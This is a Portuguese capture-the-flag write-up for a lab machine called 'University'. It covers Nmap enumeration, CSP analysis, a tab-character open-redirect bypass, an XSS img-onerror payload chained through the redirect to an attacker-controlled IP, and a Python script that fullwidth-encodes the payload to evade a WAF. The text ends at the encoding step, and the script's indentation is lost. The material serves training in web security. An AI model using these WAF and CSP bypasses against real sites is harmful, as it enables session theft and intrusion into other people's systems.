Introdução

Este write-up é referente a máquina University. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

A enumeração inicial foi realizada com Nmap para identificar quais portas estavam abertas na aplicação web.

 nmap -p- --open --min-rate 1200 <MACHINE-IP>-sVC -vvv



Foi identificado que as portas 80 e 22 estavam abertas. Em seguida, foi realizado o acesso à aplicação web disponível na porta 80.



Após acessar a aplicação web, foi identificada uma funcionalidade de registro disponível na rota /register.



Com o usuário criado anteriormente, foi possível autenticar na aplicação utilizando a rota /login com as credenciais previamente registradas.



Após realizar o login na aplicação, as requisições foram interceptadas via proxy, permitindo identificar alguns parâmetros utilizados pelo sistema.


Foi identificado o header Content-Security-Policy, responsável por definir a política de segurança da aplicação, especificando quais scripts podem ser executados no sistema.
Este header Content-Security-Policy (CSP) define regras de segurança que controlam quais recursos o navegador pode carregar em uma página web. É uma camada importante de proteção contra ataques XSS (Cross-Site Scripting) e injeção de código malicioso.
Vamos detalhar cada diretiva:
default-src 'self'
- Define a política padrão para todos os tipos de recursos não especificados explicitamente
- 'self' significa que só permite carregar recursos da mesma origem (mesmo domínio/protocolo/porta)
- Bloqueia recursos de domínios externos por padrão

Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline'; style-src 'self' 'unsafe-inline'



Na rota /next, foi identificado um parâmetro chamado redirect, responsável por realizar o redirecionamento para outra rota da aplicação.



Foi identificado o parâmetro redirect sendo manipulado com o domínio externo google.com como destino. A requisição foi bloqueada pelo WAF, impedindo a ocorrência de redirecionamento para o domínio externo.



No entanto, ao utilizar %09 (caractere de tabulação) (TAB), foi possível contornar o bloqueio e realizar o redirecionamento, resultando em um Open Redirect para um domínio externo controlado.

%09http://google.com






Durante a análise da aplicação web, também foi identificada a funcionalidade online teacher, que permite a interação com um usuário que esteja online no sistema.



Essa funcionalidade permite a interação com outro usuário que esteja online no sistema.







Como é possível interagir com outro usuário no sistema, surgem possíveis vetores de vulnerabilidades do lado do cliente.
Uma das vulnerabilidades mais comuns nesse cenário é o XSS (Cross-Site Scripting). Injeção de código javascript na página.

<script>alert(1);</script>



Ao tentar injetar o payload, a requisição foi bloqueada, indicando a presença de um WAF na aplicação.



Como o CSP está ativo e define que apenas scripts do próprio servidor podem ser executados, o Open Redirect identificado pode ser utilizado para realizar o bypass dessa política.
Nesse cenário, em vez de apontar diretamente para um domínio externo, a requisição é direcionada para a rota vulnerável de redirecionamento, que posteriormente encaminha para o servidor controlado, permitindo contornar a restrição do CSP.

img src=x onerror="window.location='http://127.0.0.1/next?redirect=%09http%3A%2F%2F10.0.5.109/?=teste'">




Mesmo utilizando a tag img, a requisição ainda foi bloqueada pelo WAF.



Para realizar o bypass do WAF, os caracteres do payload foram codificados em Unicode, permitindo verificar se o filtro ainda seria capaz de bloquear a requisição. Foi utilizado um script em Python3 para realizar o encode de todos os caracteres do payload.

python3 encode.py

import urllib.parse

def converter_para_fullwidth_url(texto):
resultado = ""

for char in texto:
cp = ord(char)

if cp == 32:
fullwidth_char = chr(0x3000)
elif 33 <= cp <= 126:
fullwidth_char = chr(cp + 0xFEE0)
else:
fullwidth_char = char

codificado = urllib.parse.quote(fullwidth_char.encode('utf-8'))
resultado += codificado

return resultado

Payload Original: <img src=x onerror="window.location='http://127.0.0.1/next?redirect=%09http%3A%2F%2F10.0.5.109/?=teste'">

resultado_final = converter_para_fullwidth_url(payload)

print(f"Payload Original: {payload}")
print(f"Payload Encoded: {resultado_final}")

